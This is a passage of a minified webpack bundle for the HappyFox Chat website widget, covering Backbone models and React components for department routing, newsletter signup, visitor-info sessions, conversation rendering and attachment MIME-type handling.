t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return!!t&&t.isAvailable()},viewStateSelect:function(e){var t=Share.chatController.stateModel;return e&&(this._viewStateSelectedDepartment=e,t.set("selected:department",e)),this.getViewStateSelected()},viewStateSelectBy:function(e){e||(e={});var t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return t&&this.viewStateSelect(t),this.getViewStateSelected()},getViewStateSelected:function(){return this._viewStateSelectedDepartment},getViewStateSelectedDepartmentAgentAvailability:function(){var e=this.getViewStateSelected();return!e||e.isAvailable()},getViewStateSelectedDepartmentAgentBusyStatus:function(){var e=this.getViewStateSelected();return!!e&&e.isBusy()},isSelectedDepartmentAvailable:function(){return this.getSelectedDepartmentAgentAvailability()},isViewStateSelectedDepartmentAvailable:function(){var e=Share.chatController.routingModel.isQueueEnabled(),t=this.getViewStateSelectedDepartmentAgentBusyStatus()&&!e;return this.getViewStateSelectedDepartmentAgentAvailability()&&!t},forgetSelectedDepartment:function(){var e=Share.chatController;delete this._viewStateSelectedDepartment,e.stateModel.unset("selected:department")}});e.exports=o},EY3r:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"id"});e.exports=n},EkVg:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/0eaba34d14acc6dccc348f565f5ed08c.mp3"},EveP:function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=i("GyMj"),a=i("URka"),r=(i("GaOt"),n.createClass({displayName:"EmailSubscriptionFormComponent",name:"email_subscription_form",mixins:[],getInitialState:function(){return{isValidName:!0,isValidEmail:!0}},onEmailKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this.submitEmailSubscription())},onNameKeyDown:function(){13===event.keyCode&&(event.preventDefault(),this.submitEmailSubscription())},onSubscribeButtonClick:function(e){this.submitEmailSubscription()},onSkipSubscriptionClick:function(e){this.props.state.unset("typed:email_subscription:name"),this.props.state.unset("typed:email_subscription:email"),s.emit(this.name+":click:skip_email_subscription",e)},submitEmailSubscription:function(){this.validateForm()&&(this.props.state.unset("typed:email_subscription:name"),this.props.state.unset("typed:email_subscription:email"),s.emit(this.name+":submit:email_subscription",{name:this.refs.name.value.trim(),email:this.refs.email.value.trim()}))},validateForm:function(){var e=!0;return!this.validateName()&&(e=!1),!this.validateEmail()&&(e=!1),e},validateName:function(){var e=!1,t="string"==typeof this.refs.name.value&&this.refs.name.value.trim();return t&&(e=!0),this.props.state.set("typed:email_subscription:name",t),this.setState({isValidName:e}),e},validateEmail:function(){var e=!1,t="string"==typeof this.refs.email.value&&this.refs.email.value.trim();return a.email(t).isValid&&(e=!0),this.props.state.set("typed:email_subscription:email",t),this.setState({isValidEmail:e}),e},getSubscriptionRequestText:function(){var e,t=this.props.widget.i18next.t("label.newsletterSubscriptionRequest"),i=this.props.apps.get("mailchimp");return i&&(e=i.get("settings"))&&e.subscriptionRequestText&&(t=e.subscriptionRequestText),t},getDefaultNameValue:function(){return this.props.state.get("typed:email_subscription:name")||this.props.visitor.get("name")||""},getDefaultEmailValue:function(){return this.props.state.get("typed:email_subscription:email")||this.props.visitor.get("email")||""},render:function(){return n.createElement("div",{className:"newsletter-subscribe",style:this.props.widget.get("colorStyles").bgFg},n.createElement("p",{className:"mb2"},this.props.widget.i18next.t("label.newsletterThankYouTitle")),n.createElement("p",{className:"mb3",id:"hfc-subscription-request-text"},this.getSubscriptionRequestText()),n.createElement("div",{className:"center"},n.createElement("div",{className:"material-input"},n.createElement("input",{className:"color-inherit",ref:"name",name:"name",type:"text",required:"",onKeyDown:this.onNameKeyDown,onChange:this.validateName,defaultValue:this.getDefaultNameValue()}),n.createElement("span",{className:"input-highlight"}),n.createElement("span",{className:"bar color-inherit"}),n.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.name")),!this.state.isValidName&&n.createElement("span",{className:"material-input-error-message"},this.props.widget.i18next.t("label.nameError"))),n.createElement("div",{className:"material-input hfc-text-left"},n.createElement("input",{className:"color-inherit",ref:"email",name:"email",type:"email",required:"",onKeyDown:this.onEmailKeyDown,onChange:this.validateEmail,defaultValue:this.getDefaultEmailValue()}),n.createElement("span",{className:"input-highlight"}),n.createElement("span",{className:"bar color-inherit"}),n.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.email")),!this.state.isValidEmail&&n.createElement("span",{className:"material-input-error-message"},this.props.widget.i18next.t("label.emailError"))),n.createElement(o,{onClick:this.onSubscribeButtonClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.newsletterSubscribe")}),n.createElement("div",{className:"center"},n.createElement("span",{onClick:this.onSkipSubscriptionClick,className:"pointer"},this.props.widget.i18next.t("label.newsletterSkipSubscription")))))}}));e.exports=r},Ex1P:function(e,t,i){var n=i("clIx"),s=(i("FrMp"),i("uY6S")),o=n.Model.extend({defaults:{showWidgetSDK:!0,network:"online",form:void 0,dialog_box:void 0,chatbox:"collapsed",status:"passive",unread_notification_count:0,isOnMobile:!1,isResponsive:!1,showAttachmentProgressBar:!1,isTriggeredChatReplyAreaFocused:!1,deviceName:void 0,viewOnTopOfConversation:void 0,addInfoFailed:void 0,showNewMessageFloatingButton:!1,isVisitorDetailsRequested:void 0,isAgentPromptValid:!0,isBotMode:!1},setIsBotMode:function(e,t){switch(t){case"js-sdk":this.set("isBotMode",e),this.isBotModeSetBy=t;break;case"ping":"js-sdk"!==this.isBotModeSetBy&&(this.set("isBotMode",e),this.isBotModeSetBy=t);break;default:console.error('Unknown "by" value. Please pass a valid "by"')}},isBotMode:function(){return!0===this.get("isBotMode")},isMobileSdk:function(){return this.isAndroidSdk()||this.isIosSdk()},isAndroidSdk:function(){return!0===this.get("isAndroidSdk")},isIosSdk:function(){return!0===this.get("isIosSdk")},isOnMobile:function(){return!0===this.get("isOnMobile")},isOnMobileButNotMobileSdk:function(){return this.isOnMobile()&&!this.isMobileSdk()},getIosDeviceToken:function(){return this.get("iosDeviceToken")},getAndroidDeviceToken:function(){return this.get("androidDeviceToken")},clearOfflineViewCache:function(){return this.clearViewCache("offline_form")},clearViewCache:function(e){var t=this;s.each(this.attributes,(function(i,n){0===n.indexOf("typed:"+e+":")&&t.unset(n)}))}});e.exports=o},F6e0:function(e,t,i){i("clIx");var n=i("1imN"),s=i("5VhH"),$=i("GaOt"),o=i("Cgmv"),a=i("gfOh"),r=i("tnYR"),l=(i("FrMp"),n.extend({sessionRetryCount:0,sessionMaxRetryCount:20,oneSecond:1e3,oneMin:6e4,notificationFailureCount:0,isOnline:!0,_isConnectedFlag:!1,VISITOR_INFO_CONNECT_TIMEOUT:3e4,FETCH_NOTIFICATION_DELAY:15e3,ENUM:{NO_SESSIONS_ACTIVE:"not active",INVALID_SESSION_TOKEN:"invalid session token",ABORTED:"aborted",INVALID_NOTIFICATION_REQUEST:"invalid notification request",TEMPORARY_ERROR:"temporary error",CORS_REJECTED_ERROR:"CORS request rejected",HTTP_ERROR:"http-error",NETWORK_ERROR:"network-error",APP_ERROR:"app-error",TIMEOUT_ERROR:"timeout",INVALID_OFFSET:"InvalidOffset",INVALIDSESSIONTOKEN_CODE:"InvalidSessionToken",TIMEOUT_CODE:"ETIMEDOUT"},Session:function(e){var t;return e||(e={}),e.session?t=$.Deferred().resolve(e.session).promise():e.check?t=this._sessionDeferred||$.Deferred().resolve(void 0).promise():(this._sessionDeferred||({}.properties=e.properties||e.properties,this._sessionDeferred=this.getSession({properties:e.properties||this.getCurrentProperitesFromGetter()})),t=this._sessionDeferred),t.promise()},setProperties:function(){return this._setProperties.apply(this,arguments)},unsetProperties:function(){return this._unsetProperties.apply(this,arguments)},propertiesGetter:function(e){return"function"==typeof e&&(this._propertiesGetter=e),this._propertiesGetter},getCurrentProperitesFromGetter:function(){if("function"==typeof this._propertiesGetter)return this._propertiesGetter()},sendSessionCreated:function(e,t){return this.Session().then((function(i){var n=$.Deferred();return i.sessionCreated(e,t,(function(e,t){e?n.reject(e):window.setTimeout((function(){n.resolve(t)}),1e3)})),n.promise()}))},initialize:function(e){e||(e={}),s.bindAll(this,"onAllNotification"),this.chatController=e.chatController,this.configModel=e.configModel,this.visitorModel=e.visitorModel,this.pageModel=e.pageModel,this.pingModel=e.pingModel,this.featureModel=e.featureModel,this.configureSDKs(),this.propertiesGetter(e.propertiesGetter),this.attachDataEvents()},configureSDKs:function(){var e="https://v.happyfoxchat.com/vcount",t="https://v.happyfoxchat.com/vinfo",i="ws://v.happyfoxchat.com/vinfo";a.setLocalStore(this.getCustomLocalStore()),a.useCustomServer(t,i),o.setLocalStore(this.getCustomLocalStore()),o.useCustomServer(e),a.setWebsocketSupported(!1)},getCustomLocalStore:function(){var e=this;return{getItem:function(t,i){e.chatController.getItem(t).then((function(e){i(void 0,e)}))},setItem:function(t,i,n){e.chatController.setItem(t,i).then((function(e){n(void 0,e)}))}}},attachDataEvents:function(){this.on("notification:all",this.onAllNotification)},attachStoreEvents:function(){},reInitSession:function(){var e={};return delete this._sessionDeferred,"function"==typeof this._propertiesGetter&&(e.properties=this._propertiesGetter()),this.Session(e)},getSession:function(e){var t,i=this;return e||(e={}),this.featureModel.get("proactiveChat")?this._getSession(e).then((function(e){return r.info("VisitorInfo session created successful"),window.setTimeout((function(){i.connect(e).then((function(){r.info("VisitorInfo session connection established with chat server"),i.trigger("connect:visitor_info",e)}))}),i.VISITOR_INFO_CONNECT_TIMEOUT),$.Deferred().resolve(e).promise()})):(o.visitorBrowsing(this.configModel.get("ACCESS_TOKEN")),(t=new Error).type="using_visitor_count",t.message="Visitor engage feature is not supported, so falling back to visitor count server.",$.Deferred().reject(t).promise())},_getSession:function(e){var t=$.Deferred(),i=this;return function n(){i._createSession(e).then((function(e){var n={session:e};e.isNew&&(n.isNew=!0),i.trigger("created:session",n),t.resolve(e)})).fail((function(e){r.error("Error while creating visitor info session. Error:",e),i.sessionRetryCount++,i.sessionRetryCount<i.sessionMaxRetryCount?(r.warn("Failed to create session. Will retry in "+i.sessionRetryCount+" seconds..."),window.setTimeout((function(){n()}),2*i.sessionRetryCount*i.oneSecond)):t.reject(e)}))}(),t.promise()},_createSession:function(e){var t=$.Deferred();return e||(e={}),a.visitorNewSession(this.configModel.get("ACCESS_TOKEN"),this._getFormatedProperties(e.properties),(function(e,i){e?t.reject(e):t.resolve(i)})),t.promise()},connect:function(e){var t,i,n=$.Deferred(),s=this;function o(){e.receiveNotifications((function(e,n){if(null!==e)if(e[0]!==s.ENUM.NETWORK_ERROR||e[1]!==s.ENUM.TIMEOUT_ERROR&&e[1]!==s.ENUM.TIMEOUT_CODE)if(e[0]===s.ENUM.APP_ERROR&&e[1]===s.ENUM.INVALIDSESSIONTOKEN_CODE)r.warn("Current visitor-info session got expired. So creating new session..."),s.reInitSession().then((function(e){r.log("New session created. Session object:",e)}));else{var a=2e3*s.notificationFailureCount;if(e[0]===s.ENUM.NETWORK_ERROR||e[0]===s.ENUM.HTTP_ERROR)s.notificationFailureCount>1&&s.isOnline&&s.onOffline(),r.warn("Some problem with network. Error:",e);else if(e[0]===s.ENUM.APP_ERROR){if(e[1]===s.ENUM.INVALID_OFFSET)return r.warn("Current visitor-info has invalid offset. So creating new session..."),void s.reInitSession().then((function(e){r.log("New session created. Session object:",e)}));r.warn("Facing some problem in pulling notifications. Error:",e)}else s.notificationFailureCount>1&&s.isOnline&&s.onOffline(),r.error("VisitorInfo notification error: "+JSON.stringify(e));r.warn("Will check again after "+a/1e3+" seconds..."),window.setTimeout(o,a),s.notificationFailureCount++}else s.notificationFailureCount=0,window.setTimeout((function(){o()}),s.FETCH_NOTIFICATION_DELAY);else{if(!s.isOnline&&s.onOnline(),s.notificationFailureCount=0,"VisitorNotifications"!==n[0])r.error("Error while fetching VisitorNotification.",n[0]);else{var l=n[1].notifications,c=l.length;for(t=0;t<c;t++){i=l[t];try{s.trigger("notification:all",i)}catch(e){r.error("VisitorInfo notification is not handled properly. Notification Object:",i,"Exception:",e)}}}o()}}))}return o(),this._isConnectedFlag=!0,n.resolve(),n.promise()},onOnline:function(){try{this.trigger("network:online")}catch(e){r.error("VisitorInfo network online event not handled properly. Exception:",e)}},onOffline:function(){try{this.trigger("network:offline")}catch(e){r.error("VisitorInfo network offline event not handled properly. Exception:",e)}},_setProperties:function(e){var t,i=this;return this.Session().then((function(n){var s=$.Deferred();n.setProperties(i._getFormatedProperties(e),(function(i,n){return i?(t=new Error("Failed to set visitor info properties. Given properties: "+JSON.stringify(e)+" Error: "+JSON.stringify(i)),s.reject(t)):"Success"!==n[0]?(t=new Error("Failed to set visitor info properties. Given properties: "+JSON.stringify(e)),s.reject(t)):(r.log("Successfully setted info property. Properties:",e),s.resolve(e)),s.promise()}))}))},_getFormatedProperties:function(e){var t=[];for(var i in e||(e=[]),e)t.push(a.getProperty(i,e[i]));return t},_unsetProperties:function(e){var t={};for(index in e)t[e[index]]=!1;return this._setProperties(t)},onAllNotification:function(e){r.log("VisitorInfo session received notification:",e);var t=e[0],i=e[1];this.trigger("notification:"+t,i)}}));e.exports=l},F8LX:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=(i("FrMp"),i("tnYR"),i("zeuY")),a=n.Model.extend({defaults:{hasActionSheet:!1,type:void 0},initialize:function(){this.listenTo(o,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setActionSheet:function(e){s.isObject(e)&&e.type&&(this.dropActionSheet(),e.hasActionSheet=!0,this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropActionSheet:function(){return this.clearToDefaults()},hasActionSheet:function(){return!0===this.get("hasActionSheet")}});e.exports=a},FrMp:function(e,t){e.exports={}},"G2/3":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=(i("edsG"),i("GyMj")),a=n.createClass({displayName:"ChatAgainComponent",name:"chat_again",mixins:[n.BackboneMixin("departments","change:available")],onChatAgainClick:function(e){s.emit(this.name+":click:chat_again",e)},onLeaveUsMessageClick:function(e){s.emit(this.name+":click:leave_us_message",e)},onEmailChatClick:function(e){s.emit(this.name+":click:email_chat",e)},onBackgroundClick:function(e){e.stopPropagation()},render:function(){var e=this.props.departments.isSelectedDepartmentAvailable();return n.createElement("div",{className:"chat-ended-dialog",onClick:this.onBackgroundClick},e&&n.createElement(o,{onClick:this.onChatAgainClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.i18next.t("label.chatAgain")}),!e&&n.createElement(o,{onClick:this.onLeaveUsMessageClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.get("text").offlineSendMessageButton||this.props.widget.i18next.t("customText.offlineSendMessageButton")}),!this.props.state.isMobileSdk()&&n.createElement("span",{onClick:this.onEmailChatClick,className:"inline-block pointer p1 mb1"},this.props.widget.i18next.t("label.emailChat")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"center small-text"},n.createElement("a",{className:"text-decoration-none color-inherit",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))}});e.exports=a},GRJX:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("GaOt"),i("zeuY")),a=(i("tnYR"),i("DTzi")),r=i("HYo5"),l=i("CZw0"),c=i("sCaE"),h=/constructor/i.test(window.HTMLElement),d=i("aqL7"),u=i("4wob"),p=i("Nni+"),g=(i("NtTA"),u.Element),m=u.scroller,f=i("ZZlY"),v=i("9AFP"),C=n.createClass({displayName:"ConversationThreadComponent",name:"conversation_thread",mixins:[n.BackboneMixin("chattingAgents","add"),n.BackboneMixin("chattingAgents","remove"),n.BackboneMixin("chattingAgents","reset"),n.BackboneMixin("chattingAgents","change"),n.BackboneMixin("messages","add"),n.BackboneMixin("messages","remove"),n.BackboneMixin("messages","change"),n.BackboneMixin("messages","reset"),n.BackboneMixin("quickReply","change:hasQuickReply"),n.BackboneMixin("actionSheet","change:hasActionSheet")],getInitialState:function(){return s.bindAll(this,"onScrollToNewMessageEvent","onThrottledConversationThreadScroll","onDebouncedConversationThreadScroll"),o.on("conversation_form:scroll:new_message",this.onScrollToNewMessageEvent),this.throttledConversationThreadScroll=s.throttle(this.onThrottledConversationThreadScroll,500),this.debouncedConversationThreadScroll=s.debounce(this.onDebouncedConversationThreadScroll,500),{}},componentDidMount:function(){this.prevNoOfMessages=this.props.messages.length,this.prevHasQuickReply=this.hasQuickReply(),this.prevIsAgentTypingFlag=this.isAgentTyping(),this.scrollToBottom({toBottom:!0}),o.emit(this.name+":shown:conversation_thread"),this.emitCanAutoScrollValue()},componentDidUpdate:function(){var e=!1,t=this.props.messages.length,i=this.hasQuickReply(),n=this.isAgentTyping();(this.prevNoOfMessages!==t||!this.prevHasQuickReply&&i||!this.prevIsAgentTypingFlag&&n)&&(e=!0),e&&(lastMessageModel=this.props.messages.last(),lastMessageModel&&"visitor"===lastMessageModel.get("by")?this.scrollToBottom({animate:!0,toBottom:!0}):this._cachedCanAutoScroll&&this.scrollToBottom({animate:!0})),this.prevNoOfMessages=t,this.prevHasQuickReply=i,this.prevIsAgentTypingFlag=n},scrollToBottom:function(e){e||(e={});var t,i,n=0;e.animate&&(n=500),t=e.newMessage&&this.getNewMessageModel()?this.getNewMessageModel().get("id"):e.toBottom?"conversation_thread_bottom":this.hasAnyPrompt()?"agent_prompt":(i=this.props.messages.last())?i.get("id"):"conversation_thread_bottom",m.scrollTo(t,{duration:n,delay:0,smooth:!0,container:this.refs.conversationContainer,offset:-10})},hasQuickReply:function(){return this.props.quickReply.hasQuickReply()},hasAnyPrompt:function(){return this.hasQuickReply()},getNewMessageModel:function(){return this.props.state.get("newMessageModel")},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},isAgentTyping:function(){var e=this.getRecentAgent();return e&&e.get("isTyping")},onConversationThreadScroll:function(e){this.throttledConversationThreadScroll(e),this.debouncedConversationThreadScroll(e)},onThrottledConversationThreadScroll:function(e){this.emitCanAutoScrollValue()},onDebouncedConversationThreadScroll:function(e){this.emitCanAutoScrollValue()},emitCanAutoScrollValue:function(){this._cachedCanAutoScroll=this.canAutoScrollToBottom(),o.emit(this.name+":change:can_auto_scroll",this._cachedCanAutoScroll)},canAutoScrollToBottom:function(){var e=!1,t=d.findDOMNode(this.refs.conversationContainer);return t&&(e=this.getAllowedAutoScrollHeight()<=(t.scrollHeight<=t.clientHeight?t.clientHeight:t.scrollTop+t.clientHeight)),e},getAllowedAutoScrollHeight:function(){var e,t,i=d.findDOMNode(this.refs.conversationContainer);return i&&(t=i.clientHeight,e=i.scrollHeight-t/100*20),e},onScrollToNewMessageEvent:function(){this.scrollToBottom({animate:!0,newMessage:!0})},getConversationClasses:function(){var e="conversation-content",t=this.props.state.get("isOnMobile"),i=t||this.props.state.isMobileSdk(),n=this.props.state.get("isBotMode");return this.props.replyAreaFocussed&&t&&!h&&(e+=" hfc-shorter"),(i||n)&&(e+=" chat-bottomsup"),e},canShowActionSheet:function(){return this.props.actionSheet.hasActionSheet()},render:function(){var e,t,i=this,o=this.hasQuickReply(),h=this.hasAnyPrompt(),d=this.getRecentAgent(),u=this.isAgentTyping(),m=d?d.getAgentName():"",C=this.props.chattingAgents.isBotModeNow();return n.createElement("div",{ref:"conversationContainer",className:this.getConversationClasses(),onScroll:this.onConversationThreadScroll},n.createElement("div",{className:"chat-bottom-align"}),this.props.messages.map((function(s,o){var h=!1,d=!1,u=!1,p=s.get("id"),m=s.get("by"),f=s.get("agentId"),v=null;switch(t!==m&&(d=!0,t=m),m){case"visitor":v=n.createElement(a,{key:s.get("id"),message:s,visitor:i.props.visitor,config:i.props.config,widget:i.props.widget,messages:i.props.messages,attachment:i.props.attachment});break;case"agent":e!==f&&(h=!0,e=f),(d||h)&&(u=!0),v=n.createElement(r,{key:s.get("id"),config:i.props.config,message:s,agent:s.get("agentModel"),visitor:i.props.visitor,widget:i.props.widget,state:i.props.state,messages:i.props.messages,autcompleteOptions:i.props.autcompleteOptions,canShowAgentProfileImage:u,agentPromptBubble:i.props.agentPromptBubble,attachment:i.props.attachment});break;case"system":v=n.createElement(l,{key:s.get("id"),config:i.props.config,message:s,visitor:i.props.visitor,messages:i.props.messages});break;case"translation-status":v=n.createElement(c,{key:s.get("id"),message:s,visitor:i.props.visitor,config:i.props.config,widget:i.props.widget,messages:i.props.messages})}return v?n.createElement(g,{key:p,name:p,className:"quote-wrapper "+m},v):null})),h&&n.createElement(g,{name:"agent_prompt"},o&&n.createElement(p,{quickReply:this.props.quickReply,lastMessageModel:this.props.messages.lastMessageModel,widget:this.props.widget})),n.createElement("div",{className:"is-typing-status"},u&&n.createElement("span",null,!C&&n.createElement("span",{title:m+" "+this.props.widget.i18next.t("label.isTyping")},s.truncate(m,{length:30})+" "+this.props.widget.i18next.t("label.isTyping")),C&&n.createElement(v,null)),!u&&n.createElement("span",null," ")),this.canShowActionSheet()&&n.createElement(f,{widget:i.props.widget,actionSheet:this.props.actionSheet}),n.createElement(g,{name:"conversation_thread_bottom"}))}});e.exports=C},GyMj:function(e,t,i){var n=i("ZA1j"),s=i("edsG"),o=n.createClass({displayName:"Button",name:"Button",getDefaultProps:function(){return{type:"submit",theme:"primary"}},componentWillMount:function(){this.setButtonColors()},setButtonColors:function(){var e=this.props.widget.get("colors");switch(this.button={},this.props.theme){case"primary":this.button.bg=e.primaryColor,this.button.fg=e.secondaryColor;break;case"primary-inverse":this.button.bg=e.secondaryColor,this.button.fg=e.primaryColor;break;case"danger":this.button.bg="#EC2200",this.button.fg="#FFFFFF";break;default:this.button.bg=e.primaryColor,this.button.fg=e.secondaryColor}},getButtonColors:function(){return{backgroundColor:this.button.bg,color:this.button.fg}},getButtonClass:function(){var e="button";return this.props.className&&(e+=" "+this.props.className),e},render:function(){return n.createElement("button",{className:this.getButtonClass(),style:this.getButtonColors(),onClick:this.props.onClick,type:this.props.type},n.createElement("div",{className:"button-content"},this.props.text),n.createElement(s,{className:"button-icon",name:"arrow-right-icon",fill:this.button.fg}))}});e.exports=o},HPGU:function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},HYo5:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("WIhw"),i("zeuY"),i("FrMp")),a=i("Ab3a"),r=i("86Yi"),l=i("NtTA"),c=i("vbdU"),h=i("NfW0"),d=i("OlZ5").default,u=n.createClass({displayName:"AgentBubbleComponent",name:"agent_bubble",mixins:[n.BackboneMixin("message","change:messageType"),n.BackboneMixin("agent","change:profile_image")],getInitialState:function(){return this.SUPPORTED_TYPES=["",o.chatController.ENUM.AGENT_ADDED_ATTACHMENT,o.chatController.ENUM.AGENT_AUTO_COMPLETE_INPUT,o.chatController.ENUM.AGENT_TEXTAREA_PROMPT,o.chatController.ENUM.JABRA_RMA_FORM],{}},hasTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},getQuoteContainerClasses:function(){var e="quote-container agent new-quote";return this.hasTranslationOption()&&(e+=" has-translation-option"),this.props.message.get("messageType")===o.chatController.ENUM.AGENT_TEXTAREA_PROMPT&&(e+=" has-textarea"),e},getAgentPic:function(){var e=this.props.agent,t=e&&e.get("profile_image");return t||(t=h),t},getAgentName:function(){var e,t="";return this.props.agent&&(e=this.props.agent.get("agent_name"))&&this.props.agent.isAgentNameAllowed()&&(t=e),t},isSupportedType:function(){return-1!==this.SUPPORTED_TYPES.indexOf(this.props.message.get("messageType"))},render:function(){var e=this,t=this.props.canShowAgentProfileImage,i=this.props.agent,h=this.props.message.get("specialModel");return this.isSupportedType()?n.createElement("div",{className:"left-align quote-container-out"},this.props.widget.isWidgetSizeXl()&&i&&t&&n.createElement("img",{className:"quote-profile-pic mr1",src:this.getAgentPic(),title:this.getAgentName()}),this.props.widget.isWidgetSizeXl()&&!t&&i&&n.createElement("div",{className:"quote-profile-pic mr1"}," "),n.createElement("div",{className:this.getQuoteContainerClasses(),title:s(this.props.message.get("sentAt")).format("lll")},function(){switch(e.props.message.get("messageType")){case"":return n.createElement(a,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,state:e.props.state,messages:e.props.messages});case o.chatController.ENUM.AGENT_ADDED_ATTACHMENT:return n.createElement(r,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.AGENT_AUTO_COMPLETE_INPUT:return n.createElement(l,{state:e.props.state,widget:e.props.widget,message:e.props.message,autcompleteOptions:e.props.autcompleteOptions,agentPromptBubble:e.props.agentPromptBubble});case o.chatController.ENUM.AGENT_TEXTAREA_PROMPT:return n.createElement(c,{state:e.props.state,widget:e.props.widget,message:e.props.message,agentPromptBubble:e.props.agentPromptBubble});case o.chatController.ENUM.JABRA_RMA_FORM:return n.createElement(d,{widget:e.props.widget,visitor:e.props.visitor,message:e.props.message,model:h,attachment:e.props.attachment})}}())):null}});e.exports=u},HoWZ:function(e,t,i){var n,s;s=this,void 0===(n=function(){return s.hfcattachments={getSupportedMimeTypes:function(){return{documents:[{name:"PDF",extension:".pdf",type:["application/pdf","application/x-pdf","application/acrobat","applications/vnd.pdf","text/pdf","text/x-pdf","application/x-bzpdf","application/x-gzpdf"]},{name:"TXT",extension:".txt",type:["text/plain","application/text"]},{name:"DOC",extension:".doc",type:["application/msword","application/doc","appl/text","application/vnd.msword","application/vnd.ms-word","application/winword","application/word","application/x-msw6","application/x-msword"]},{name:"DOCX",extension:".docx",type:["application/vnd.openxmlformats-officedocument.wordprocessingml.document"]},{name:"XLS",extension:".xls",type:["application/excel","application/vnd.ms-excel","application/msexcell","application/x-msexcel","application/x-excel","application/x-msexcel","application/x-dos_ms_excel","application/xls"]},{name:"XLSX",extension:".xlsx",type:["application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"]},{name:"PPS",extension:".pps",type:["application/mspowerpoint","application/vnd.ms-powerpoint"]},{name:"PPT",extension:".ppt",type:["application/mspowerpoint","application/ms-powerpoint","application/powerpoint","application/x-powerpoint","application/mspowerpnt","application/vnd-mspowerpoint","application/vnd.ms-powerpoint","application/x-mspowerpoint","application/x-m"]},{name:"PPSX",extension:".ppsx",type:["application/vnd.openxmlformats-officedocument.presentationml.slideshow"]},{name:"PPTX",extension:".pptx",type:["application/vnd.openxmlformats-officedocument.presentationml.presentation"]}],images:[{name:"PNG",extension:".png",type:["image/png","image/x-png","application/png","application/x-png"]},{name:"JPG",extension:".jpg",type:["image/jpeg","image/jpg","application/jpg","application/x-jpg"]},{name:"JPEG",extension:".jpeg",type:["image/jpeg","image/jpg","application/jpg","application/x-jpg"]},{name:"GIF",extension:".gif",type:["image/gif","image/x-xbitmap","image/gi_"]},{name:"BMP",extension:".bmp",type:["image/bmp","image/x-bmp","image/x-bitmap","image/x-xbitmap","image/x-win-bitmap","image/x-windows-bmp","image/ms-bmp","image/x-ms-bmp","application/bmp","application/x-bmp","application/x-win-bitmap","application/preview"]}],audio:[{name:"OGG",extension:".ogg",type:["audio/ogg"]},{name:"WAV",extension:".wav",type:["audio/x-wav","audio/x-wav","application/x-wav","audio/wav"]},{name:"MP3",extension:".mp3",type:["audio/mp3","audio/mpeg3","audio/mpg","audio/mpeg","audio/x-mpeg","audio/x-mpeg-3","audio/mp3","audio/x-mpegaudio","audio/x-mpg","audio/x-mp3","audio/mpeg3"]}],video:[{name:"MP4",extension:".mp4",type:["video/mp4"]},{name:"AVI",extension:".avi",type:["video/x-msvideo","video/avi","video/msvideo","image/avi","video/xmpg2","application/x-troff-msvideo","audio/aiff","audio/avi"]},{name:"MOV",extension:".mov",type:["video/quicktime"]}],files:[{name:"ZIP",extension:".zip",type:["application/zip","application/x-zip-compressed"]}]}},isValidMimeType:function(e){return this.addPolyfill(),-1!==this.getSupportedTypes().indexOf(e)},getSupportedTypes:function(){this.addPolyfill();for(var e,t,i=this.getSupportedMimeTypes(),n=Object.keys(i),s=[],o=0;o<n.length;o++)for(var a=i[n[o]],r=0;r<a.length;r++){e=a[r].type;for(var l=0;l<e.length;l++)t=e[l],-1===s.indexOf(t)&&s.push(t)}return s},getSupportedExtensions:function(){this.addPolyfill();for(var e=this.getSupportedMimeTypes(),t=Object.keys(e),i=[],n=0;n<t.length;n++)for(var s=e[t[n]],o=0;o<s.length;o++)i.push(s[o].extension);return i},addPolyfill:function(){Object.keys||(Object.keys=function(){"use strict";var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],n=i.length;return function(s){if("object"!=typeof s&&("function"!=typeof s||null===s))throw new TypeError("Object.keys called on non-object");var o,a,r=[];for(o in s)e.call(s,o)&&r.push(o);if(t)for(a=0;a<n;a++)e.call(s,i[a])&&r.push(i[a]);return r}}())},formatBytes:function(e){if(0===e)return"0 Byte";var t=parseInt(Math.floor(Math.log(e)/Math.log(1024)));return Math.round(e/Math.pow(1024,t),2)+" "+["Bytes","KB","MB","GB","TB"][t]},getPreviewImage:function(e,t,n){var s=i("tCsO"),o=e.split("/")[0].toLowerCase(),a="";return"image"===o?a=t:("text"!==o&&"file"!==o||(o="application"),a=n?n+"/images/widget/"+o+"_icon.png":s("./"+o+"_icon.png")),a}}}.call(t,i,t,e))||(e.exports=n)},HrzI:function(e,t){e.exports={setFgColor:function(e){return{color:e}},setBgColor:function(e){return{backgroundColor:e}},setColor:function(e,t){return{backgroundColor:e,color:t}}}},IJo1:function(e,t,i){var 